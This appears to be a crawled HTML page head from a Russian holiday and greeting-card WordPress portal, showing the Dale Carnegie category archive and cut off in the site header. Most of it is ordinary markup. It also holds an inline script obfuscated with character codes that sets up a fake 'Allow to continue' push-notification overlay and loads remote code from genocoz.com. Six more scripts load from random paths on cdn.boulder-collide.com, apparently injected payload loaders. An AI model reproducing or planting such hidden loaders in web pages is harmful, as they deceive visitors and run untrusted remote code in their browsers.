

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://supersolnishco.net/category/avtory/dejl-karnegi-avtory
body_size: 20728
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://supersolnishco.net/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Дейл Карнеги Архивы - SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://supersolnishco.net/category/avtory/dejl-karnegi-avtory" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Дейл Карнеги Архивы - SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ" />
	<meta property="og:url" content="https://supersolnishco.net/category/avtory/dejl-karnegi-avtory" />
	<meta property="og:site_name" content="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://supersolnishco.net/category/avtory/dejl-karnegi-avtory","url":"https://supersolnishco.net/category/avtory/dejl-karnegi-avtory","name":"Дейл Карнеги Архивы - SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ","isPartOf":{"@id":"https://supersolnishco.net/#website"},"primaryImageOfPage":{"@id":"https://supersolnishco.net/category/avtory/dejl-karnegi-avtory#primaryimage"},"image":{"@id":"https://supersolnishco.net/category/avtory/dejl-karnegi-avtory#primaryimage"},"thumbnailUrl":"https://supersolnishco.net/wp-content/uploads/2009/11/1234447738_karnegi.jpg","breadcrumb":{"@id":"https://supersolnishco.net/category/avtory/dejl-karnegi-avtory#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://supersolnishco.net/category/avtory/dejl-karnegi-avtory#primaryimage","url":"https://supersolnishco.net/wp-content/uploads/2009/11/1234447738_karnegi.jpg","contentUrl":"https://supersolnishco.net/wp-content/uploads/2009/11/1234447738_karnegi.jpg","width":250,"height":250,"caption":"Как найти друзей: Дейл Карнеги - Как приобретать друзей и оказывать влияние на людей (Аудиокнига mp3) – скачать"},{"@type":"BreadcrumbList","@id":"https://supersolnishco.net/category/avtory/dejl-karnegi-avtory#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://supersolnishco.net/"},{"@type":"ListItem","position":2,"name":"АВТОРЫ","item":"https://supersolnishco.net/category/avtory"},{"@type":"ListItem","position":3,"name":"Дейл Карнеги"}]},{"@type":"WebSite","@id":"https://supersolnishco.net/#website","url":"https://supersolnishco.net/","name":"SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ","description":"SUN - Информационно-развлекательный портал - ПРАЗДНИКИ КАРТИНКИ ОТКРЫТКИ НОВОСТИ СОБЫТИЯ ПРОИСШЕСТВИЯ","publisher":{"@id":"https://supersolnishco.net/#/schema/person/1d248bc0424bbe5d4c0d56abcaf7ea5d"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://supersolnishco.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://supersolnishco.net/#/schema/person/1d248bc0424bbe5d4c0d56abcaf7ea5d","name":"supersolnishco","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://supersolnishco.net/#/schema/person/image/","url":"https://supersolnishco.net/wp-content/uploads/2020/06/i1.jpg","contentUrl":"https://supersolnishco.net/wp-content/uploads/2020/06/i1.jpg","width":300,"height":300,"caption":"supersolnishco"},"logo":{"@id":"https://supersolnishco.net/#/schema/person/image/"},"description":"Интересы: саморазвитие, личностный рост, психология, позитивное мышление, техники исполнений желаний (фэн-шуй, трансерфинг, визуализации и т.д.), йога...","sameAs":["https://supersolnishco.net/","https://www.facebook.com/svetlana.supersolnishco","https://www.pinterest.ru/ssupersolnishco/","https://www.youtube.com/channel/UCUv4ZZRf72HXz_qMwS9-O1w"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ &raquo; Лента" href="https://supersolnishco.net/feed" />
<link rel="alternate" type="application/rss+xml" title="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ &raquo; Лента комментариев" href="https://supersolnishco.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ &raquo; Лента рубрики Дейл Карнеги" href="https://supersolnishco.net/category/avtory/dejl-karnegi-avtory/feed" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://supersolnishco.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://supersolnishco.net/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768930827' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='if-menu-site-css-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=1768930827' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tie-style-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/themes/sahifa/style.css?ver=1768930828' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tie-ilightbox-skin-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css?ver=1768930828' type='text/css' media='all' />

<link rel='stylesheet' id='addtoany-css' href='https://supersolnishco.net/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sti-style-css' href='https://supersolnishco.net/wp-content/plugins/share-this-image/assets/css/sti.min.css' type='text/css' media='all' />
<script id="addtoany-core-js-before" type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};

a2a_config.track_links = 'ga';
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://supersolnishco.net/wp-content/plugins/add-to-any/addtoany.min.js' id='addtoany-jquery-js'></script>
<script type='text/javascript' async="async" src='https://supersolnishco.net/wp-content/plugins/playerjs.js' id='playerjs-js-js'></script>
<link rel="https://api.w.org/" href="https://supersolnishco.net/wp-json/" /><link rel="alternate" type="application/json" href="https://supersolnishco.net/wp-json/wp/v2/categories/8654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://supersolnishco.net/xmlrpc.php?rsd" />
<script>document.cookie = 'quads_browser_width='+screen.width;</script><link rel="shortcut icon" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-iphone.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://supersolnishco.net/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://supersolnishco.net/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://supersolnishco.net/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://supersolnishco.net/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://supersolnishco.net/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-ipadretina.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-iphoneretina.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-ipad.png" />
<link rel="apple-touch-icon-precomposed" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-iphone.png" />

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 366444,
            utm_content: '',
            domain: window.location.host,
            delay: 5,
            nextTimeout: 3,
            ical: 0,
            shadow_title: 'Allow to continue',
            shadow_color: '#000000FF',
            shadow_arrow: 1,
            shadow_cross: 1,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://genocoz.com/66087.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script>



<script src="https://jsc.mgid.com/site/544213.js" async></script>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1521867565796562"
     crossorigin="anonymous"></script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156661073-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());


<script async src="https://cdn.boulder-collide.com/cge17l291/vil/mp03y08qh678qvu786pykyu.go"></script>

<script async src="https://cdn.boulder-collide.com/cf171l912/ivlp0my30qh8867uqv867/pyks4lcz.go"></script>

<script async src="https://cdn.boulder-collide.com/wan17l/219ilvmp03y0hq8687/uvq687kpy2ezl.go"></script>

<script async src="https://cdn.boulder-collide.com/chol17/219vilm0p0y3/q8h687uvq786/ykpbfrv3q.go"></script>

<script async src="https://cdn.boulder-collide.com/rqxl17192/livmp0/03yh8q768uqv/876/ykpne.go"></script>

<script async src="https://cdn.boulder-collide.com/cel71l129lvip0m3y0/8hq678/vqu876kyp3u0wbr.go"></script>

<style type="text/css" media="screen">

body{
	font-family: 'Montserrat';
	font-size : 18px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ffbb01;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ffbb01;
}

::-webkit-scrollbar-thumb{
	background-color:#ffbb01 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ffbb01;
}

.search-block:after {
	border-right-color:#ffbb01;
}

body.rtl .search-block:after {
	border-left-color:#ffbb01;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ffbb01;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ffbb01;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ffbb01;
	border-color: #ffbb01;
}

#order_review,
#order_review_heading {
	border-color: #ffbb01;
}


.background-cover{
	background-color:090000000 !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7AA21B;
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	text-decoration: underline;
}
		
#theme-footer {
	background-color:#ffffff !important; 
				}


.grecaptcha-badge {visibility: hidden;}</style>

</head>
<body data-rsssl=1 id="top" class="archive category category-dejl-karnegi-avtory category-8654 lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://supersolnishco.net/">
				<button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-verx-menyu" class="menu"><li id="menu-item-26124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26124"><a href="https://supersolnishco.net/">На главную</a></li>
<li id="menu-item-30824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30824"><a href="https://supersolnishco.net/kontakty">Контакты</a></li>
<li id="menu-item-31771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31771"><a href="/feed">Подписаться на новости</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://supersolnishco.net/">
